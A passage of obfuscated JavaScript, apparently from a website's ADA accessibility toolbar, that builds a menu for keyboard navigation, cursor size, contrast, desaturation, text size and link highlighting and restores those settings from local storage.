x3d\x22\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x22\x20\x69\x64\x3d\x22\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x41\x63\x63\x65\x73\x69\x62\x6c\x69\x74\x79\x20\x49\x63\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x68\x65\x61\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74\x2d\x69\x63\x6f\x6e\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x69\x63\x6f\x6e\x2d\x32\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x70\x3e\x41\x44\x41\x20\x43\x4f\x4d\x50\x4c\x49\x41\x4e\x43\x45\x3c\x2f\x70\x3e\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x22\x20\x69\x64\x3d\x22\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x72\x61\x77\x65\x72\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x63\x72\x2d\x6d\x65\x6e\x75\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x20\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x22\x20\x69\x64\x3d\x22\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x53\x68\x6f\x77\x20\x6b\x65\x79\x62\x6f\x61\x72\x64\x22\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6b\x65\x79\x62\x6f\x61\x72\x64\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x4b\x65\x79\x62\x6f\x72\x64\x20\x4e\x61\x76\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x20\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x22\x20\x69\x64\x3d\x22\x62\x69\x67\x63\x75\x72\x73\x6f\x72\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x45\x6e\x6c\x61\x72\x67\x65\x20\x63\x75\x72\x73\x6f\x72\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x63\x75\x72\x73\x6f\x72\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x43\x75\x72\x73\x6f\x72\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x42\x72\x69\x67\x68\x74\x6e\x65\x73\x73\x20\x6c\x65\x76\x65\x6c\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6d\x65\x64\x69\x75\x6d\x2d\x62\x72\x69\x67\x68\x74\x6e\x65\x73\x73\x2d\x63\x6f\x67\x77\x68\x65\x65\x6c\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x44\x65\x73\x61\x74\x75\x72\x61\x74\x65\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x43\x6f\x6e\x73\x74\x72\x61\x73\x74\x20\x6d\x65\x64\x69\x75\x6d\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x63\x6f\x6e\x74\x72\x61\x73\x74\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x43\x6f\x6e\x74\x72\x61\x73\x74\x20\x2b\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x45\x6e\x6c\x61\x72\x67\x65\x20\x74\x65\x78\x74\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x69\x67\x2d\x74\x65\x78\x74\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x42\x69\x67\x67\x65\x72\x20\x54\x65\x78\x74\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x20\x6c\x69\x6e\x6b\x20\x62\x75\x74\x74\x6f\x6e\x73\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6c\x69\x6e\x6b\x2d\x62\x75\x74\x74\x6f\x6e\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x20\x4c\x69\x6e\x6b\x73\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x62\x75\x74\x74\x6f\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x73\x65\x74\x2d\x61\x6c\x6c\x2d\x62\x75\x74\x74\x6f\x6e\x22\x20\x69\x64\x3d\x22\x63\x6c\x65\x61\x72\x61\x6c\x6c\x22\x3e\x72\x65\x73\x65\x74\x20\x61\x6c\x6c\x3c\x2f\x62\x75\x74\x74\x6f\x6e\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e','\x68\x74\x6d\x6c','\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x63\x6c\x69\x63\x6b','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6f\x6e\x74\x61\x69\x6e\x73','\x6f\x70\x65\x6e','\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75','\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d'];(function(_0x462b9d,_0x4f3b59){var _0x1bf019=function(_0x3b92c3){while(--_0x3b92c3){_0x462b9d['push'](_0x462b9d['shift']());}};_0x1bf019(++_0x4f3b59);}(_0x5d67,0xe7));var _0x2efb=function(_0x46bc46,_0x4b0a78){_0x46bc46=_0x46bc46-0x0;var _0x366245=_0x5d67[_0x46bc46];return _0x366245;};t=document[_0x2efb('0x0')](_0x2efb('0x1'));t[_0x2efb('0x2')]=_0x2efb('0x3');t[_0x2efb('0x4')]=_0x2efb('0x5');document[_0x2efb('0x6')](_0x2efb('0x7'))[0x0][_0x2efb('0x8')](t);window['\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68']=0x0;var showhideflag=0x0;var cursor_line=document[_0x2efb('0x0')](_0x2efb('0x9'));cursor_line[_0x2efb('0xa')]('\x69\x64',_0x2efb('0xb'));cursor_line['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1'),'\x74\x6f\x70\x3a\x30\x70\x78');document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0][_0x2efb('0x8')](cursor_line);var node=document[_0x2efb('0x0')]('\x64\x69\x76');addClass(node,_0x2efb('0xd'));addClass(node,_0x2efb('0xe'));node[_0x2efb('0x4')]=_0x2efb('0xf')+'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x69\x63\x6f\x6e\x31\x2e\x70\x6e\x67\x22\x20\x61\x6c\x74\x3d\x22\x41\x63\x63\x65\x73\x69\x62\x69\x6c\x69\x74\x79\x20\x74\x6f\x6f\x6c\x73\x20\x74\x6f\x67\x67\x6c\x65\x20\x69\x63\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x69\x6d\x67\x22\x3e'+'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x61\x64\x61\x2d\x76\x69\x73\x75\x61\x6c\x6c\x79\x2d\x68\x69\x64\x64\x65\x6e\x22\x3e\x41\x63\x63\x65\x73\x69\x62\x69\x6c\x69\x74\x79\x20\x54\x6f\x6f\x6c\x73\x3c\x2f\x73\x70\x61\x6e\x3e'+_0x2efb('0x10');document[_0x2efb('0x6')](_0x2efb('0x11'))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](node);document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x12'))[_0x2efb('0x13')](_0x2efb('0x14'),function(_0x432819){var _0x432da6=document[_0x2efb('0x15')]('\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75');if(_0x432da6['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x2efb('0x16')]('\x6f\x70\x65\x6e')){removeClass(_0x432da6,_0x2efb('0x17'));}else{addClass(document[_0x2efb('0x15')](_0x2efb('0x18')),_0x2efb('0x17'));}});document[_0x2efb('0x15')](_0x2efb('0x19'))[_0x2efb('0x13')](_0x2efb('0x14'),function(){removeClass(document[_0x2efb('0x15')]('\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75'),_0x2efb('0x17'));});if(localStorage[_0x2efb('0x1a')]('\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76')=='\x74\x72\x75\x65'){document[_0x2efb('0x15')](_0x2efb('0x1b'))[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x1d'));addClass(document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61')[0x2],'\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');removeClass(document[_0x2efb('0x15')](_0x2efb('0x1b'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],_0x2efb('0x20'));}var keyboards=document[_0x2efb('0x21')]('\x2e\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76\x20\x2a');keyboards[_0x2efb('0x22')](function(_0x37f35f){_0x37f35f[_0x2efb('0x13')](_0x2efb('0x14'),function(_0x57659d){if(hasClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0],_0x2efb('0x1d'))){var _0x159d3f=document[_0x2efb('0x1e')](_0x2efb('0x23'));for(var _0x5b1b61=0x0;_0x5b1b61<_0x159d3f['\x6c\x65\x6e\x67\x74\x68'];_0x5b1b61++){removeClass(_0x159d3f[_0x2efb('0x24')](_0x5b1b61),_0x2efb('0x23'));}addClass(this,'\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65');_0x57659d['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();}});});if(localStorage[_0x2efb('0x1a')]('\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72')=='\x74\x72\x75\x65'){document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0],_0x2efb('0x25'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x26'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));document[_0x2efb('0x15')](_0x2efb('0x26'))[_0x2efb('0x1e')]('\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72')[0x0][_0x2efb('0x4')]=_0x2efb('0x28');}else if(localStorage[_0x2efb('0x1a')](_0x2efb('0x29'))==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x26'))[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x29'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x26'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));removeClass(document[_0x2efb('0x15')]('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x26'))[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x2c');}if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']('\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73')=='\x74\x72\x75\x65'){document[_0x2efb('0x15')](_0x2efb('0x2d'))[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x2e'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x2d'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));}if(localStorage[_0x2efb('0x1a')]('\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65')==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x2f'))[_0x2efb('0xa')](_0x2efb('0x1c'),0x1);addClass(document[_0x2efb('0x6')]('\x62\x6f\x64\x79')[0x0],_0x2efb('0x30'));removeClass(document[_0x2efb('0x15')]('\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b')[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x1],'\x6e\x6f\x6e\x65');}if(localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x31'))==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x32'))['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2efb('0x1c'),0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2efb('0xc'))[0x0],_0x2efb('0x31'));removeClass(document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x1e')](_0x2efb('0x1f'))[0x0]['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73'][0x1],'\x6e\x6f\x6e\x65');document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0x1e')](_0x2efb('0x2b'))[0x0][_0x2efb('0x4')]=_0x2efb('0x33');}else if(localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2efb('0x34'))==_0x2efb('0x2a')){document[_0x2efb('0x15')](_0x2efb('0x32'))[_0x2efb('0xa')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x2);addClass(document[_0x2efb('0x6')](_0x2efb('0xc'))[0x0],_0x2efb('0x34'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x32'))[_0x2efb('0x1e')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0x2efb('0x27')][0x1],_0x2efb('0x20'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2efb('0x32'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0x2efb('0x1f'))[0x0][_0x2efb('0x27')][0x3],_0x2efb('0x20'));document[_0x2efb('0x15')](_0x2efb('0x32'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d